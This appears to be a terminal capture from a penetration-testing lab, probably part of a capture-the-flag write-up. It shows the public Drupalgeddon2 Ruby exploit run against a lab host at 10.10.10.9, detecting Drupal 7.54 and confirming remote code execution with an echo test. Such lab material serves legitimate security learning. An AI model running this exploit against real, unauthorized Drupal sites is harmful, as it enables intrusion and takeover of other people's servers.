 (kali㉿kali)-[~/Hacking/tmp/Drupalgeddon2]
$ ruby drupalgeddon2.rb
Usage: ruby drupalggedon2.rb <target> [--authentication] [--verbose]
Example for target that does not require authentication:
ruby drupalgeddon2.rb https://example.com
Example for target that does require authentication:
ruby drupalgeddon2.rb https://example.com --authentication
(kali㉿kali)-[~/Hacking/tmp/Drupalgeddon2]
$ ruby drupalgeddon2.rb http://10.10.10.9
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.9/
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo NPHDOJEW
[+] Result : NPHDOJEW
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!